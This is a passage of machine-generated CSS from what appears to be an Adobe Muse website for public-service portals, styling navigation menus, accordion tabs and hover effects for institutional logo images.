#u434723{background-repeat:no-repeat;background-position:center center;}#u434751{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434751:hover{background-color:#003DA5;}#u434752-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434742{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434742:hover{background-color:#003DA5;}#u434744-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434730{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434730:hover{background-color:#003DA5;}#u434731-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434756{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434756:hover{background-color:#003DA5;}#u434758-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434737{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434737:hover{background-color:#003DA5;}#u434740-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434725,#u434726,#u434748,#u434741,#u434727,#u434755,#u434734,#u434839,#u434840{background-color:transparent;}#u434840:hover{background-color:#203864;}#u434840:active{background-color:transparent;}#u434843{vertical-align:top;background:transparent url("../images/u434843.png?crc=460559096") no-repeat 0px 0px;}#u434840:hover #u434843{background:transparent url("../images/u434843-r.png?crc=460559096") no-repeat 0px 0px;}#u434840.MuseMenuActive #u434843{background:transparent url("../images/u434843-a.png?crc=460559096") no-repeat 0px 0px;}#u434842{border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/arrowmenudowmfw.png?crc=50246883") no-repeat center center;}#u434721.MuseMenuActive #u434723,#u434840:hover #u434842{background-repeat:no-repeat;background-position:center center;}#u434840:active #u434842{background-repeat:no-repeat;background-position:center center;}#u434856{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434856:hover{background-color:#003DA5;}#u434857-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434861{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434861:hover{background-color:#003DA5;}#u434864-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434849{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434849:hover{background-color:#003DA5;}#u434851-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434868{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434868:hover{background-color:#003DA5;}#u434871-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;text-indent:6px;}#u434871-2{padding-bottom:4px;padding-top:4px;}#u434844,#u434845,#u434853,#u434860,#u434846,#u434867,#u434797,#u434798{background-color:transparent;}#u434798:hover{background-color:#203864;}#u434798:active{background-color:transparent;}#u434799{vertical-align:top;background:transparent url("../images/u434799.png?crc=476065523") no-repeat 0px 0px;}#u434798:hover #u434799{background:transparent url("../images/u434799-r.png?crc=476065523") no-repeat 0px 0px;}#u434798.MuseMenuActive #u434799{background:transparent url("../images/u434799-a.png?crc=476065523") no-repeat 0px 0px;}#u434800{border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/arrowmenudowmfw.png?crc=50246883") no-repeat center center;}#u434840.MuseMenuActive #u434842,#u434798:hover #u434800{background-repeat:no-repeat;background-position:center center;}#u434798:active #u434800{background-repeat:no-repeat;background-position:center center;}#u434819{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434819:hover{background-color:#003DA5;}#u434820-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434814{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434814:hover{background-color:#003DA5;}#u434816-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434826{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434826:hover{background-color:#003DA5;}#u434829-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434807{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434807:hover{background-color:#003DA5;}#u434810-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434802,#u434818,#u434811,#u434825,#u434804,#u434790,#u434793{background-color:transparent;}#u434803,#u434793:hover{background-color:#203864;}#u434793:active{background-color:transparent;}#u434796{vertical-align:top;background:transparent url("../images/u434796.png?crc=132256735") no-repeat 0px 0px;}#u434793:hover #u434796{background:transparent url("../images/u434796-r.png?crc=132256735") no-repeat 0px 0px;}#u434793.MuseMenuActive #u434796{background:transparent url("../images/u434796-a.png?crc=132256735") no-repeat 0px 0px;}#u434762,#u434779{background-color:transparent;}#u434779:hover{background-color:#203864;}#u434779:active{background-color:transparent;}#u434782{vertical-align:top;background:transparent url("../images/u434782.png?crc=304693676") no-repeat 0px 0px;}#u434779:hover #u434782{background:transparent url("../images/u434782-r.png?crc=304693676") no-repeat 0px 0px;}#u434779.MuseMenuActive #u434782{background:transparent url("../images/u434782-a.png?crc=304693676") no-repeat 0px 0px;}#u434781{border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/arrowmenudowmfw.png?crc=50246883") no-repeat center center;}#u434798.MuseMenuActive #u434800,#u434779:hover #u434781{background-repeat:no-repeat;background-position:center center;}#u434779:active #u434781{background-repeat:no-repeat;background-position:center center;}#u434779.MuseMenuActive #u434781{background-repeat:no-repeat;background-position:center center;}#u434773{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434773:hover{background-color:#003DA5;}#u434775-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434768{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434768:hover{background-color:#003DA5;}#u434771-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434763,#u434764,#u434772,#u434765,#u434832,#u434835{background-color:transparent;}#u434835:hover{background-color:#203864;}#u434835:active{background-color:transparent;}#u435799-4.AccordionPanelTabOpen,#u435583.MuseMenuActive,#u435590.MuseMenuActive,#u435394.MuseMenuActive,#u435683.MuseMenuActive,#u435634.MuseMenuActive,#u435268.MuseMenuActive,#u435284.MuseMenuActive,#u435305.MuseMenuActive,#u435289.MuseMenuActive,#u435340.MuseMenuActive,#u435317.MuseMenuActive,#u435277.MuseMenuActive,#u435310.MuseMenuActive,#u435333.MuseMenuActive,#u435296.MuseMenuActive,#u435326.MuseMenuActive,#u435578.MuseMenuActive,#u435558.MuseMenuActive,#u435572.MuseMenuActive,#u435567.MuseMenuActive,#u435541.MuseMenuActive,#u435550.MuseMenuActive,#u435639.MuseMenuActive,#u435711.MuseMenuActive,#u435698.MuseMenuActive,#u435705.MuseMenuActive,#u435795.MuseMenuActive,#u435417.MuseMenuActive,#u435406.MuseMenuActive,#u435413.MuseMenuActive,#u435716.MuseMenuActive,#u435739.MuseMenuActive,#u435725.MuseMenuActive,#u435732.MuseMenuActive,#u435690.MuseMenuActive,#u435422.MuseMenuActive,#u435534.MuseMenuActive,#u435492.MuseMenuActive,#u435457.MuseMenuActive,#u435443.MuseMenuActive,#u435473.MuseMenuActive,#u435429.MuseMenuActive,#u435452.MuseMenuActive,#u435485.MuseMenuActive,#u435436.MuseMenuActive,#u435515.MuseMenuActive,#u435527.MuseMenuActive,#u435478.MuseMenuActive,#u435464.MuseMenuActive,#u435508.MuseMenuActive,#u435520.MuseMenuActive,#u435499.MuseMenuActive,#u435667.MuseMenuActive,#u435345.MuseMenuActive,#u435373.MuseMenuActive,#u435368.MuseMenuActive,#u435380.MuseMenuActive,#u435387.MuseMenuActive,#u435354.MuseMenuActive,#u435359.MuseMenuActive,#u435674.MuseMenuActive,#u435788.MuseMenuActive,#u435763.MuseMenuActive,#u435749.MuseMenuActive,#u435770.MuseMenuActive,#u435756.MuseMenuActive,#u435784.MuseMenuActive,#u435777.MuseMenuActive,#u435646.MuseMenuActive,#u435653.MuseMenuActive,#u435660.MuseMenuActive,#u435597.MuseMenuActive,#u435611.MuseMenuActive,#u435620.MuseMenuActive,#u435604.MuseMenuActive,#u435625.MuseMenuActive,#u434940.MuseMenuActive,#u434933.MuseMenuActive,#u434880.MuseMenuActive,#u434887.MuseMenuActive,#u434899.MuseMenuActive,#u434929.MuseMenuActive,#u434920.MuseMenuActive,#u434908.MuseMenuActive,#u434913.MuseMenuActive,#u434716.MuseMenuActive,#u434696.MuseMenuActive,#u434689.MuseMenuActive,#u434705.MuseMenuActive,#u434710.MuseMenuActive,#u434684.MuseMenuActive,#u434786.MuseMenuActive,#u434721.MuseMenuActive,#u434751.MuseMenuActive,#u434742.MuseMenuActive,#u434730.MuseMenuActive,#u434756.MuseMenuActive,#u434737.MuseMenuActive,#u434840.MuseMenuActive,#u434856.MuseMenuActive,#u434861.MuseMenuActive,#u434849.MuseMenuActive,#u434868.MuseMenuActive,#u434798.MuseMenuActive,#u434819.MuseMenuActive,#u434814.MuseMenuActive,#u434826.MuseMenuActive,#u434807.MuseMenuActive,#u434793.MuseMenuActive,#u434779.MuseMenuActive,#u434773.MuseMenuActive,#u434768.MuseMenuActive,#u434835.MuseMenuActive{background-color:#2A9846;}#u434836{vertical-align:top;background:transparent url("../images/u434836.png?crc=4033441003") no-repeat 0px 0px;}#u434835:hover #u434836{background:transparent url("../images/u434836-r.png?crc=4033441003") no-repeat 0px 0px;}#u434835.MuseMenuActive #u434836{background:transparent url("../images/u434836-a.png?crc=4033441003") no-repeat 0px 0px;}#u435014{border-color:#DEDEDE;background-color:transparent;}#u435014:hover{border-width:0px;border-color:transparent;}#u435015{background-color:transparent;}#u434970-4{border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#FFFFFF;color:#0071BC;line-height:16px;font-size:16px;font-weight:bold;}#u434970-2{padding-top:8px;}#accordionu435263,#accordionu434971{border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:transparent;}#u434990-4{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#FFFFFF;}#u434990-4:hover{background-color:#D1D1D1;}#u434990-4:active{background-color:#D1D1D1;}#u434990-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u434990-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u434978{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/domgob2g.png?crc=422544967") no-repeat left top;}#u434978:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/domgob2.png?crc=3829772066") no-repeat left top;}#u434983{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20911-2g.png?crc=3899778451") no-repeat left top;}#u434983:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20911-2.png?crc=8486588") no-repeat left top;}#u434976{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/iwf02g.png?crc=280029341") no-repeat left top;}#u434976:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/iwf02.png?crc=4060291271") no-repeat left top;}#u434986{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/gobdo60.png?crc=4235540615") no-repeat left top;}#u434986:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/gobdo602.jpg?crc=4289378578") no-repeat left top;}#u434987{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20observatorio2g.png?crc=490499849") no-repeat left top;}#u434987:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20observatorio2.png?crc=4224369785") no-repeat left top;}#u434988{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/cnsc2g.png?crc=3764235671") no-repeat left top;}#u434988:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/cnsc2.png?crc=3919715554") no-repeat left top;}#u434975{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20311-2g.png?crc=39053238") no-repeat left top;}#u434975:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20311-2.png?crc=4188728941") no-repeat left top;}#u434985{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20becas2g.png?crc=4089896331") no-repeat left top;}#u434985:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20becas2.png?crc=4199373979") no-repeat left top;}#u435012-4{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#FFFFFF;}#u435012-4:hover{background-color:#D1D1D1;}#u435012-4:active{background-color:#D1D1D1;}#u435012-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435012-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435000{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/mt1-2g.png?crc=137252476") no-repeat left top;}#u435000:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/mt1-2.png?crc=4147298798") no-repeat left top;}#u435001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/sipen01-2g.png?crc=4256342133") no-repeat left top;}#u435001:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/sipen01-2.png?crc=4096246143") no-repeat left top;}#u435005{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/cnss2g.png?crc=29351973") no-repeat left top;}#u435005:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/cnss2.png?crc=348623748") no-repeat left top;}#u435004{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/idoppril2g.png?crc=4009172133") no-repeat left top;}#u435004:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/idoppril2.png?crc=45709039") no-repeat left top;}#u435009{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/dida2g.png?crc=18906855") no-repeat left top;}#u435009:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/dida2.png?crc=4068454249") no-repeat left top;}#u435008{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/sisalril02g.png?crc=122135715") no-repeat left top;}#u435008:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/sisalril02.png?crc=4025022115") no-repeat left top;}#u434992-4{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#FFFFFF;}#u434992-4:hover{background-color:#D1D1D1;}#u434992-4:active{background-color:#D1D1D1;}#u434990-4.AccordionPanelTabOpen,#u435012-4.AccordionPanelTabOpen,#u434992-4.AccordionPanelTabOpen{background-color:#FFFFFF;}#u434992-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u434992-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u434990-4.AccordionPanelTabOpen p,#u435012-4.AccordionPanelTabOpen p,#u434992-4.AccordionPanelTabOpen p{color:#0071BC;visibility:inherit;font-size:16px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-weight:bold;}#u434990-3,#u435012-3,#u434992-3{color:#0071BC;font-size:16px;line-height:16px;}#u435265,#u434973,#u434999,#u434993{border-color:#FFFFFF;background-color:#FFFFFF;}#u434996{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/formalizate2g.png?crc=343336795") no-repeat left top;}#u434996:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/formalizate2.png?crc=3988769325") no-repeat left top;}#u434994{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/insitutcion_gob_b.png?crc=4275586804") no-repeat left top;}#u434994:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/insitutcion_gob_b2.png?crc=4080046931") no-repeat left top;}#u434981-4,#u434979-4,#u434982-6,#u434977-4,#u434984-4,#u434980-6,#u434989-4,#u434974-4,#u435011-4,#u435003-4,#u435002-4,#u435010-4,#u435007-4,#u435006-4,#u434995-4,#u434997-4{background-color:transparent;color:#003876;text-align:center;font-size:9px;line-height:11px;font-weight:bold;}#u434958{border-width:0px;border-color:transparent;background-color:transparent;max-width:100000px;}#u435031{border-style:solid;border-color:#7F7F7F;background-color:transparent;border-width:0px 0px 1px;}#u435020{border-style:solid;border-color:#7F7F7F;background-color:transparent;border-width:0px 0px 0px 2px;}#u435230-10{background-color:transparent;line-height:21px;}#u435230-3{letter-spacing:1px;color:#2E3192;font-weight:bold;}#u435230-5{letter-spacing:1px;padding-top:2px;color:#003DA6;}#u435230-8{color:#2E3192;}#u436158-13,#u435258-10{background-color:transparent;color:#2E3192;line-height:21px;}#u436158-2,#u435258-2{letter-spacing:1px;font-weight:bold;}#u436191-13{line-height:21px;}#u434968,#u434972,#u434998,#u434991,#u435027,#u436136{background-color:transparent;}#u435237,#menuu435266,#u435014.PamphletThumbSelected,#u434969,#u435024,#u436132,#u435023,#u434675,#u435021,#u436134{border-width:0px;border-color:transparent;background-color:transparent;}#u435231,#u435236,#u435217,#u434960,#u436135{background-color:transparent;border-radius:50%;}#u434951_align_to_page,#u435031_align_to_page,#u436138_align_to_page{max-width:960px;}#u435218-5{background-color:transparent;color:#FFFFFF;text-align:left;font-size:18px;line-height:22px;}#u435218-3{padding-bottom:2px;padding-top:2px;}#u435218{font-weight:bold;}}@media (min-width: 481px) and (max-width: 768px){#u435226-5{line-height:14px;}#accordionu435939,#u435940{border-width:0px;background-color:transparent;}#u436120-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/hamb60b.png?crc=357989752") no-repeat right center;}#u436120-3.AccordionPanelTabOpen{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/hamb60.png?crc=3808983056") no-repeat right center;}#u435941{box-shadow:6px 6px 8px rgba(0,0,0,0.5);background:-webkit-gradient(linear, left center, right center, from(#003DA5),color-stop(100%, #006837));background:-webkit-linear-gradient(left,#003DA5 ,#006837 100%);background:linear-gradient(to right,#003DA5 ,#006837 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FF003DA5, endColorstr=#FF006837, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF003DA5', endColorstr='#FF006837', GradientType=1)";border-width:0px;background-size:100% auto;}#u436076-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u436076-4:hover{background-color:#203864;}#u436076-4:active{background-color:#203864;}#u436076-4:hover p{color:#FFFFFF;visibility:inherit;}#u436076-4:active p{color:#FFFFFF;visibility:inherit;}#u436077{border-color:#FFFFFF;background-color:transparent;opacity:0.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90);}#u436119-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u436119-4:hover{background-color:#203864;}#u436119-4:active{background-color:#203864;}#u436119-4:hover p{color:#FFFFFF;visibility:inherit;}#u436119-4:active p{color:#FFFFFF;visibility:inherit;}#u436110{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/domgob2g.png?crc=422544967") no-repeat left top;}#u436110:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/domgob2.png?crc=3829772066") no-repeat left top;}#u436109{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20911-2g.png?crc=3899778451") no-repeat left top;}#u436109:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20911-2.png?crc=8486588") no-repeat left top;}#u436104{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/iwf02g.png?crc=280029341") no-repeat left top;}#u436104:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/iwf02.png?crc=4060291271") no-repeat left top;}#u436114{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/gobdo60.png?crc=4235540615") no-repeat left top;}#u436114:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/gobdo602.jpg?crc=4289378578") no-repeat left top;}#u436108{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20observatorio2g.png?crc=490499849") no-repeat left top;}#u436108:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20observatorio2.png?crc=4224369785") no-repeat left top;}#u436103{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/cnsc2g.png?crc=3764235671") no-repeat left top;}#u436103:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/cnsc2.png?crc=3919715554") no-repeat left top;}#u436111{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20311-2g.png?crc=39053238") no-repeat left top;}#u436111:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20311-2.png?crc=4188728941") no-repeat left top;}#u436116{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20becas2g.png?crc=4089896331") no-repeat left top;}#u436116:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/logo%20becas2.png?crc=4199373979") no-repeat left top;}#u436080-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u436080-4:hover{background-color:#203864;}#u436080-4:active{background-color:#203864;}#u436080-4:hover p{color:#FFFFFF;visibility:inherit;}#u436080-4:active p{color:#FFFFFF;visibility:inherit;}#u436083{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/mt1-2g.png?crc=137252476") no-repeat left top;}#u436083:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/mt1-2.png?crc=4147298798") no-repeat left top;}#u436089{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/sipen01-2g.png?crc=4256342133") no-repeat left top;}#u436089:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/sipen01-2.png?crc=4096246143") no-repeat left top;}#u436087{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/cnss2g.png?crc=29351973") no-repeat left top;}#u436087:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/cnss2.png?crc=348623748") no-repeat left top;}#u436085{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/idoppril2g.png?crc=4009172133") no-repeat left top;}#u436085:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/idoppril2.png?crc=45709039") no-repeat left top;}#u436082{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/dida2g.png?crc=18906855") no-repeat left top;}#u436082:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/dida2.png?crc=4068454249") no-repeat left top;}#u436086{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/sisalril02g.png?crc=122135715") no-repeat left top;}#u436086:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/sisalril02.png?crc=4025022115") no-repeat left top;}#u436100-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u436100-4:hover{background-color:#203864;}#u436100-4:active{background-color:#203864;}#u436100-4:hover p{color:#FFFFFF;visibility:inherit;}#u436100-4:active p{color:#FFFFFF;visibility:inherit;}#u436076-4.AccordionPanelTabOpen p,#u436119-4.AccordionPanelTabOpen p,#u436080-4.AccordionPanelTabOpen p,#u436100-4.AccordionPanelTabOpen p{color:#FFFFFF;visibility:inherit;font-size:16px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u436080-3,#u436100-3{color:#FFFFFF;font-size:16px;line-height:16px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;}#u436102,#u436081,#u436095{border-color:#FFFFFF;background-color:#FFFFFF;opacity:0.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90);}#u436096{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/formalizate2g.png?crc=343336795") no-repeat left top;}#u436096:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/formalizate2.png?crc=3988769325") no-repeat left top;}#u436097{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/insitutcion_gob_b.png?crc=4275586804") no-repeat left top;}#u436097:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/insitutcion_gob_b2.png?crc=4080046931") no-repeat left top;}#u436107-4,#u436117-4,#u436113-6,#u436115-4,#u436105-4,#u436106-6,#u436112-4,#u436118-4,#u436092-4,#u436090-4,#u436091-4,#u436084-4,#u436088-4,#u436093-4,#u436099-4,#u436098-4{background-color:transparent;color:#003876;text-align:center;font-size:9px;line-height:11px;font-weight:bold;}#u436028-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u436028-4:hover{background-color:#203864;}#u436028-4:active{background-color:#6B6B6B;}#u436028-4:hover p{color:#FFFFFF;visibility:inherit;}#u436028-4:active p{color:#FFFFFF;visibility:inherit;}#u436028-3{color:#FFFFFF;line-height:16px;font-size:16px;font-family:Arial, Helvetica Neue, Helvetica, 